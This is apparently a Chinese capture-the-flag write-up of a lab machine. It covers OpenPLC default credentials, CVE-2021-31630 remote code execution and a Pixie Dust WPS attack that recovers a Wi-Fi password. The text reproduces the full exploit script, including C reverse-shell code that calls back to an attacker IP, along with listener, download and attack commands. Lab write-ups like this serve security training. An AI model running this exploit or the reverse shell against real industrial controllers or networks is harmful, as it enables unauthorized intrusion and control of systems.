总体思路
端口扫描8080->默认口令->CVE-2021-31630RCE获得shell->Pixie Dust attack获得WiFi密钥->寻找同网段设备->提权到管理员用户
信息收集&端口利用
nmap -sV -sC 10.10.11.7
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-03-17 22:24 CDT
Nmap scan report for 10.10.11.7
Host is up (0.36s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
8080/tcp open http-proxy Werkzeug/1.0.1 Python/2.7.18
| http-title: Site doesn't have a title (text/html; charset=utf-8).
|_Requested resource was http://10.10.11.7:8080/login
| fingerprint-strings:
| FourOhFourRequest:
| HTTP/1.0 404 NOT FOUND
| content-type: text/html; charset=utf-8
| content-length: 232
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.Zfe0Fg.ap9N98OBsGm6ZXzq-HTpghix51M; Expires=Mon, 18-Mar-2024 03:30:10 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 18 Mar 2024 03:25:10 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>404 Not Found</title>
| <h1>Not Found</h1>
| <p>The requested URL was not found on the server. If you entered the URL manually please check your spelling and try again.</p>
| GetRequest:
| HTTP/1.0 302 FOUND
| content-type: text/html; charset=utf-8
| content-length: 219
| location: http://0.0.0.0:8080/login
| vary: Cookie
| set-cookie: session=eyJfZnJlc2giOmZhbHNlLCJfcGVybWFuZW50Ijp0cnVlfQ.Zfe0FA.6pbdLoIX6dXlKTZNsJI6FT0J34I; Expires=Mon, 18-Mar-2024 03:30:08 GMT; HttpOnly; Path=/
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 18 Mar 2024 03:25:08 GMT
| <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final//EN">
| <title>Redirecting...</title>
| <h1>Redirecting...</h1>
| <p>You should be redirected automatically to target URL: <a href="/login">/login</a>. If not click the link.
| HTTPOptions:
| HTTP/1.0 200 OK
| content-type: text/html; charset=utf-8
| allow: HEAD, OPTIONS, GET
| vary: Cookie
| set-cookie: session=eyJfcGVybWFuZW50Ijp0cnVlfQ.Zfe0FA.Deh1EEP0hdXWL9WDhiAXFcLu5pE; Expires=Mon, 18-Mar-2024 03:30:08 GMT; HttpOnly; Path=/
| content-length: 0
| server: Werkzeug/1.0.1 Python/2.7.18
| date: Mon, 18 Mar 2024 03:25:08 GMT
| RTSPRequest:
| HTTP/1.1 400 Bad request
| content-length: 90
| cache-control: no-cache
| content-type: text/html
| connection: close
| <html><body><h1>400 Bad request</h1>
| Your browser sent an invalid request.
|_ </body></html>
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 79.23 seconds
目标开放了22和8080端口,这里先访问8080端口查看信息

显示是一个OpenPLC的登录界面,通过搜索能够得到默认账号密码为openplc/openplc,尝试登录

CVE-2021-31630RCE
搜索相关漏洞可知,OpenPLC存在CVE-2021-31630,漏洞POC如下
https://www.exploit-db.com/exploits/49803
# Exploit Title: OpenPLC 3 - Remote Code Execution (Authenticated)
# Date: 25/04/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://www.openplcproject.com/
# Software Link: https://github.com/thiagoralves/OpenPLC_v3
# Version: OpenPLC v3
# Tested on: Ubuntu 16.04,Debian 9,Debian 10 Buster
#/usr/bin/python3
import requests
import sys
import time
import optparse
import re
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://target-uri:8080)")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Pass credential to login")
parser.add_option('-i', '--rip', action="store", dest="rip", help="IP for Reverse Connection")
parser.add_option('-r', '--rport', action="store", dest="rport", help="Port for Reverse Connection")
options, args = parser.parse_args()
if not options.url:
print('[+] Remote Code Execution on OpenPLC_v3 WebServer')
print('[+] Specify an url target')
print("[+] Example usage: exploit.py -u http://target-uri:8080 -l admin -p admin -i 192.168.1.54 -r 4444")
exit()
host = options.url
login = options.url + '/login'
upload_program = options.url + '/programs'
compile_program = options.url + '/compile-program?file=681871.st'
run_plc_server = options.url + '/start_plc'
user = options.user
password = options.passw
rev_ip = options.rip
rev_port = options.rport
x = requests.Session()
def auth():
print('[+] Remote Code Execution on OpenPLC_v3 WebServer')
time.sleep(1)
print('[+] Checking if host '+host+' is Up...')
host_up = x.get(host)
try:
if host_up.status_code == 200:
print('[+] Host Up! ...')
except:
print('[+] This host seems to be down :( ')
sys.exit(0)
print('[+] Trying to authenticate with credentials '+user+':'+password+'')
time.sleep(1)
submit = {
'username': user,
'password': password
}
x.post(login, data=submit)
response = x.get(upload_program)
if len(response.text) > 30000 and response.status_code == 200:
print('[+] Login success!')
time.sleep(1)
else:
print('[x] Login failed :(')
sys.exit(0)
def injection():
print('[+] PLC program uploading... ')
upload_url = host + "/upload-program"
upload_cookies = {"session": ".eJw9z7FuwjAUheFXqTx3CE5YInVI5RQR6V4rlSPrekEFXIKJ0yiASi7i3Zt26HamT-e_i83n6M-tyC_j1T-LzXEv8rt42opcIEOCCtgFysiWKZgic-otkK2XLr53zhQTylpiOC2cKTPkYt7NDSMlJJtv4NcO1Zq1wQhMqbYk9YokMSWgDgnK6qRXVevsbPC-1bZqicsJw2F2YeksTWiqANwkNFsQXdSKUlB16gIskMsbhF9_9yIe8_fBj_Gj9_3lv-Z69uNfkvgafD90O_H4ARVeT-s.YGvgPw.qwEcF3rMliGcTgQ4zI4RInBZrqE"}
upload_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------210749863411176965311768214500", "Origin": host, "Connection": "close", "Referer": host + "/programs", "Upgrade-Insecure-Requests": "1"}
upload_data = "-----------------------------210749863411176965311768214500\r\nContent-Disposition: form-data; name=\"file\"; filename=\"program.st\"\r\nContent-Type: application/vnd.sailingtracker.track\r\n\r\nPROGRAM prog0\n VAR\n var_in : BOOL;\n var_out : BOOL;\n END_VAR\n\n var_out := var_in;\nEND_PROGRAM\n\n\nCONFIGURATION Config0\n\n RESOURCE Res0 ON PLC\n TASK Main(INTERVAL := T#50ms,PRIORITY := 0);\n PROGRAM Inst0 WITH Main : prog0;\n END_RESOURCE\nEND_CONFIGURATION\n\r\n-----------------------------210749863411176965311768214500\r\nContent-Disposition: form-data; name=\"submit\"\r\n\r\nUpload Program\r\n-----------------------------210749863411176965311768214500--\r\n"
upload = x.post(upload_url, headers=upload_headers, cookies=upload_cookies, data=upload_data)
act_url = host + "/upload-program-action"
act_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------374516738927889180582770224000", "Origin": host, "Connection": "close", "Referer": host + "/upload-program", "Upgrade-Insecure-Requests": "1"}
act_data = "-----------------------------374516738927889180582770224000\r\nContent-Disposition: form-data; name=\"prog_name\"\r\n\r\nprogram.st\r\n-----------------------------374516738927889180582770224000\r\nContent-Disposition: form-data; name=\"prog_descr\"\r\n\r\n\r\n-----------------------------374516738927889180582770224000\r\nContent-Disposition: form-data; name=\"prog_file\"\r\n\r\n681871.st\r\n-----------------------------374516738927889180582770224000\r\nContent-Disposition: form-data; name=\"epoch_time\"\r\n\r\n1617682656\r\n-----------------------------374516738927889180582770224000--\r\n"
upload_act = x.post(act_url, headers=act_headers, data=act_data)
time.sleep(2)
def connection():
print('[+] Attempt to Code injection...')
inject_url = host + "/hardware"
inject_dash = host + "/dashboard"
inject_cookies = {"session": ".eJw9z7FuwjAUheFXqTx3CE5YInVI5RQR6V4rlSPrekEFXIKJ0yiASi7i3Zt26HamT-e_i83n6M-tyC_j1T-LzXEv8rt42opcIEOCCtgFysiWKZgic-otkK2XLr53zhQTylpiOC2cKTPkYt7NDSMlJJtv4NcO1Zq1wQhMqbYk9YokMSWgDgnK6qRXVevsbPC-1bZqicsJw2F2YeksTWiqANwkNFsQXdSKUlB16gIskMsbhF9_9yIe8_fBj_Gj9_3lv-Z69uNfkvgafD90O_H4ARVeT-s.YGvyFA.2NQ7ZYcNZ74ci2miLkefHCai2Fk"}
inject_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "en-US,en;q=0.5", "Accept-Encoding": "gzip, deflate", "Content-Type": "multipart/form-data; boundary=---------------------------289530314119386812901408558722", "Origin": host, "Connection": "close", "Referer": host + "/hardware", "Upgrade-Insecure-Requests": "1"}
inject_data = "-----------------------------289530314119386812901408558722\r\nContent-Disposition: form-data; name=\"hardware_layer\"\r\n\r\nblank_linux\r\n-----------------------------289530314119386812901408558722\r\nContent-Disposition: form-data; name=\"custom_layer_code\"\r\n\r\n#include \"ladder.h\"\r\n#include <stdio.h>\r\n#include <sys/socket.h>\r\n#include <sys/types.h>\r\n#include <stdlib.h>\r\n#include <unistd.h>\r\n#include <netinet/in.h>\r\n#include <arpa/inet.h>\r\n\r\n\r\n//-----------------------------------------------------------------------------\r\n\r\n//-----------------------------------------------------------------------------\r\nint ignored_bool_inputs[] = {-1};\r\nint ignored_bool_outputs[] = {-1};\r\nint ignored_int_inputs[] = {-1};\r\nint ignored_int_outputs[] = {-1};\r\n\r\n//-----------------------------------------------------------------------------\r\n\r\n//-----------------------------------------------------------------------------\r\nvoid initCustomLayer()\r\n{\r\n \r\n \r\n \r\n}\r\n\r\n\r\nvoid updateCustomIn()\r\n{\r\n\r\n}\r\n\r\n\r\nvoid updateCustomOut()\r\n{\r\n int port = "+rev_port+";\r\n struct sockaddr_in revsockaddr;\r\n\r\n int sockt = socket(AF_INET, SOCK_STREAM, 0);\r\n revsockaddr.sin_family = AF_INET; \r\n revsockaddr.sin_port = htons(port);\r\n revsockaddr.sin_addr.s_addr = inet_addr(\""+rev_ip+"\");\r\n\r\n connect(sockt, (struct sockaddr *) &revsockaddr, \r\n sizeof(revsockaddr));\r\n dup2(sockt, 0);\r\n dup2(sockt, 1);\r\n dup2(sockt, 2);\r\n\r\n char * const argv[] = {\"/bin/sh\", NULL};\r\n execve(\"/bin/sh\", argv, NULL);\r\n\r\n return 0; \r\n \r\n}\r\n\r\n\r\n\r\n\r\n\r\n\r\n-----------------------------289530314119386812901408558722--\r\n"
inject = x.post(inject_url, headers=inject_headers, cookies=inject_cookies, data=inject_data)
time.sleep(3)
comp = x.get(compile_program)
time.sleep(6)
x.get(inject_dash)
time.sleep(3)
print('[+] Spawning Reverse Shell...')
start = x.get(run_plc_server)
time.sleep(1)
if start.status_code == 200:
print('[+] Reverse connection receveid!')
sys.exit(0)
else:
print('[+] Failed to receive connection :(')
sys.exit(0)
auth()
injection()
connection()
其中compile_program行后的st文件指的是Dashboard中的File文件,需要将其改为blank_program.st
在本地开启监听并且运行该POC
rlwrap nc -lvnp XXXX
python3 CVE-2021-31630.py -u http://10.10.11.7:8080 -l openplc -p openplc -i 10.10.14.XX -r XXXX

嗯??怎么这么快就是root(不确定,再看一眼)

发现当前用户还是user,说明还有未发现的信息,使用env和ifconfig后,发现还存在一张wlan0网卡

Pixie Dust attack
这里使用Github上的Oneshot进行攻击,链接如下
https://github.com/nikita-yfh/OneShot-C
下载编译好后,利用curl上传到靶机
root@attica03:/tmp# curl http://10.10.14.13:9999/oneshot -o oneshot
curl http://10.10.14.13:9999/oneshot -o oneshot
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 52408 100 52408 0 0 24689 0 0:00:02 0:00:02 --:--:-- 24697
root@attica03:/tmp# chmod +x oneshot
chmod +x oneshot
显示可用网络并在指定网络上启动Pixie Dust攻击
./oneshot -i wlan0 -K

在指定的BSSID上启动Pixie Dust攻击(此处的BSSID为02:00:00:00:01:00)
./oneshot -i wlan0 -b 02:00:00:00:01:00 -K
[*] Running wpa_supplicant...
[*] Trying pin 12345670...
[*] Scanning...
[*] Authenticating...
[+] Authenticated
[*] Associating with AP...
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response...
[*] Received WPS Message M1
[P] E-Nonce: 26b483a101dd504e4df603dff9bd605f
[*] Building Message M2
[P] PKR: 6354008fd2463484ff2feb9982a1d0308b68363aa8866d03c2c8ce0132253810f7becf548728c58643196f30a207a0139f4559b349ca72f0ed1d2eca38201e7e557ea31cc1b94fad63e469498881050a1ac122521dd4bf594138370ac8999476579a4dce2db0c1487e3bae37e2d51af4c723e08f31be5047ed9fd51d27c24134d3b75dcd5b8189e4dfc4cb1661119864c2773bb54703fc7a3a058519df1ea39a6e4d3a3935839866f4590c51d49390cbdf508aa2e49688d50246a3681daaea23
[P] PKE: 5f401f198309ef965b10a27e8e477ad6510caf6b696be484906fd78485d0bccbfbbd6a7aa27d32b1c8b365d38bc5420ccb889c285536e6ad956ab4a57d5e2d8c72187dd51eaffcdc7fe804e80221499a9212135534cd47b4d196d966c5f0041b05905ee74ef74239cc79da4fc9c55c2dcbbf973ef83e2f3b8ebab34d3c7c724f0605d86615f2b265376dd60e9960282c251a9e2ade2e59fc0b78ee267fb3b1bd2ff32762c1ad31f6604ec6d47c6329ea3508c1a762b49144db92cc55fd32e04f
[P] Authkey: cccbae690c3333c63795fdd6d9e5f18291bb0d65570bba8187eb2092623a8758
[*] Received WPS Message M3
[P] E-Hash1: fc552ea0b46ae2d841ffd079a1084c99275ebfcc2653dcf2eb27e7beedc2e7c8
[P] E-Hash2: 7bb30ff8db3cd7ba88acaa7ff5871c41455879d1d40f21e4a5258d12c670b56e
[*] Building Message M4
[*] Received WPS Message M5
[*] Building Message M6
[*] Received WPS Message M7
[+] WPS PIN: 12345670
[+] WPA PSK: NoWWEDoKnowWhaTisReal123!
[+] AP SSID: plcrouter
破解出了WiFi的密码为NoWWEDoKnowWhaTisReal123!
连接WiFi
参考以下文章连接到此无线WiFi
https://wiki.somlabs.com/index.php/Connecting_to_WiFi_network_using_systemd_and_wpa-supplicant
在/etc/wpa_supplicant新建一个名为wpa_supplicant-wlan0.conf的文件,内容如下(此处笔者的vi有问题,不能编辑和新建文件,因此采用在本地编写文件然后再上传,下同)
ctrl_interface=/var/run/wpa_supplicant
ctrl_interface_group=0
update_config=1
network={
ssid="<NETWORK_SSID>"
psk="<NETWORK_PASSWORD>"
key_mgmt=WPA-PSK
proto=WPA2
pairwise=CCMP TKIP
group=CCMP TKIP
scan_ssid=1
}
然后在/etc/systemd/network下新建一个名为25-wlan.network的文件,内容如下
[Match]
Name=wlan0
[Network]
DHCP=ipv4
重启网络服务
systemctl enable wpa_supplicant@wlan0.service
systemctl restart systemd-networkd.service
systemctl restart wpa_supplicant@wlan0.service
使用ip a查看网络情况

wlan0的网卡已经连接,ip为192.168.1.16,猜想要访问管理员的ip

经过逐一尝试后,发现能够连接到192.168.1.1
ssh root@192.168.1.1

























 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








